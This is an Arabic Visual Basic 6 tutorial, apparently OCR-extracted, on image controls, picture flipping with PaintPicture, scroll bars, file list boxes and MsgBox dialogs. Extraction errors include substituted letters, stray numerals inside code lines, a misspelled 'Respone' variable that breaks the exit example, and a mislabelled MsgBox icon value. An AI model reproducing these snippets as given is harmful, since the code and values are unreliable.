



أداة الصور هي الأداة الثانية التي تتيح لك وضع الصور داخل تطبيقاتك وهي تتميز عن الأداة السابقة في بعض الخصائص وتعاب عنها في بعض الخصائص الأخرى

أهم خصائص الأداة :



وتتميز هذه الأداة بخاصية Stretch والتي لا تتوفر في الأداة PictureBox وهي من الخواص التي ستجعلك تفضل هذه الأداة في الكثير من برامجك...





عندما توضع كذا كائن من هذه الاداه، فعند اختيار واحدة فالباقي لا يعملون.. ارجو ان تفهموا ما اقصد، فمثلا اذا وضعنا ٣ و سميناهم ١ و ٢ و ٣ و وضعنا ٣ صور، و غيرنا Visible لتكون False و اردنا ان عند اختيار 1Option رقم واحد تظهر الصورة رقم ١ وهكذا.. و لفعل ذلك نكتب الكود في Option1 هكذا:

Private Sub Option1\_Click()

Image1.Visible = True

Image2.Visible = False

Image3.Visible = False

End Sub

و القيمة True تعني ان الكائن محدد...

و الان قم بتكرير الكود في 1Option و 2 مع تغيير ظهور الصورة...



\*\*\*\*\*\*\*

الصور وتحريكها

خصائص هذه الأداة:

Align

وصيغة الأمر LoadPicture تكتب كالتالي:

Picture1.Picture = LoadPicture(PicturePath)

والـ Picture Path لابد وأن يكون المسار كاملا ...

# **قلب الصورة:**

يمكنك نسخ صورة و لصقها مقلوبة باستخدام هذه الاداه فقط ضع ٢ Box Picture واحدة بها الصورة و واحدة التي سينقل اليها الصورة مقلوبة، و لقلبه نستخدم هذه الاكواد:

١**) الوضع الطبيعي للنسخ:**

Private Sub Command1\_Click()

Picture2.PaintPicture Picture1.Picture, 0, 0,

Picture1.Width, Picture1.Height, 0, 0,

Picture1.Width, Picture1.Height, vbSrcCopy

End Sub

٢**) الوضع الافقي:**

Private Sub Command2\_Click()

Picture2.PaintPicture Picture1.Picture, 0, 0, \_ Picture1.Width, Picture1.Height, Picture1.Width, \_ 0, -Picture1.Width, Picture1.Height, vbSrcCopy End Sub

٣**) الوضع الرأسي:**

Private Sub Command3\_Click()

Picture2.PaintPicture Picture1.Picture, 0, 0,

Picture1.Width, Picture1.Height, 0, Picture1.Height, \_

Picture1.Width, -Picture1.Height, vbSrcCopy

End Sub

٤**) قلب الصورة:**

Private Sub Command4\_Click()

Picture2.PaintPicture Picture1.Picture, 0, 0,

Picture1.Width, Picture1.Height, Picture1.Width, \_

Picture1.Height, -Picture1.Width, -Picture1.Height, vbSrcCopy

End Sub







لاستخدام Scroll Bar في برنامجك يجب اولا وضع شيء لتحريكه بواسطة <mark>Scroll Bar و ل</mark>تكن صورة و لتحريكها بهذه الاداه يمينا و يسارا، فضع HScroll و VScroll، يجب اولا تغيير الخاصية Max الي الرقم المناسب و Min الي الرقم المناسب..

اآتب الكود التالي في 1HScroll:

Private Sub HScroll1\_Change() **Image1.Left = HScroll1.Value .١١** End Sub

و ضع هذا الكود في 1VScroll:

## Private Sub VScroll1\_Change() **Image1.Top = VScroll1.Value .١٢** End Sub

هذا مثال صغير علي استعماله، و يمكنك استعماله مع خصائص اخري بأرقام اخري..

الخاصية LargeChange هي عند تحريك الشريط حرآة آبيرة فكم يعدي من الارقام، و SmallChange عند تحريك الشريط مرة واحدة..

ما اقصده بالمسارات هو استخدام آل من DriveListBox و FileListBox و DirListBox و تستخدم بدلا من شاشة الفتح او الحفظ التي تفتح عن طريق CommonDialog و لربط الادوات مع بعضها نقوم بكتابة هذه الاآواد في كل من:

Drive1:

# **Dir1.Path = Drive1.Drive**

Dir1:

File1.Path = Dir1.Path

File1:

 SelectedFile = File1.Path & "\" & File1.filename **LoadedFile** 

في آود FileListBox عند آلمة LoadedFile اي ان هذا نوع الملف الذي سيفتح سواء كان bmp او txt..

ملحوظة:

 $*$ \*.\* في خصائص File1 ستجد خاصية باسم Pattern و مكتوب بجانبها $*$ عليك تغييرها حسب نوع الملف الذي يفتح فاذا كانت صورة تغيرها الي و اذا كانت txt تغيرها الي txt.\* لعدم المشاكل....

 $\frac{1}{\sqrt{2}}$ 

بالتأآيد الرسائل من اهم الاشياء المستخدمة في الفيجوال بيسيك، و لاستخدام رسالة نكتب كود خاصة بها و هي كالآتي:

Private Sub Command1\_Click() MsgBox "Message",X,"Title"

End Sub .١٣

تكون كود الرسالة هكذا فعند الضغط علي الزر ستظهر الرسالة و يمكن وضع الكود في تايمر.. الخ، اما المعاني هي :

- Message هو ما ورد بالرسالة.
- هي اما نوع الازرار او الصورة او الاثنين بجانب الرسالة و تكون بالارقام و هي کالآتي:

### **Shapes:**

16- Stop 32- Question Mark 48- ! 64- Help

### **Buttons:**

1- Ok // Cancel 2- Retry // Abort // Ignore 3- Cancel // Yes // No 4- Yes // No 5- Cancel // Retry

و اذا اردت اظهار صورة و عدد من المفاتيح فاجمع الرقمين، فمثلا اذا اردت رسالة Stop مع الازرار Yes و No، فاآتب الرقم ٢٠ لأن صورة Stop رقمها اما Yes و No فهو 4 ، 20 = 4 + 16...

• اما Title فهو عنوان الرسالة.

# و من المهم في الرسائل ايضا الامر Response و هو ليتعامل مع الازرار في الرسالة فاذا آتبت رسالة و وضعت بها الازرار Yes و No فلن يعملوا آما تريد، لذا نستخدم الامر Response فاذا اردت ان تضع زر خروج و عند الضغط عليه تظهر رسالة هل تريد الخروج؟ و عند الضغط Yes يخرج و No يبقي في البرنامج فستقوم بكتابة هذا الكود في الزر:

Private Sub Command1\_Click() Response = MsgBox ("Are you sure?", vbYesNo, "Exit") If Response = vbYes Then

### **End**

**ElseIf Respone = vbNo Then**

Form1.Show

## End If  $\Box$   $\Delta$ **End Sub**

و هنا يعني ان اذا كانت الاستجابة <mark>Yes</mark> فيخرج و اذا كانت <mark>No فتظهر الفورم</mark> و يبقي في البرنامج...<sup>وه</sup>ِ

وفي الحقيقة ليس من الضروري كتابة Response بل ممكن كتابة اي كلمة اخري ولكني افضل ان استعمل Response...

• اذا اردت الانتقال الي سطر جديد يمكنك استخدام الا مر (10)Chr..

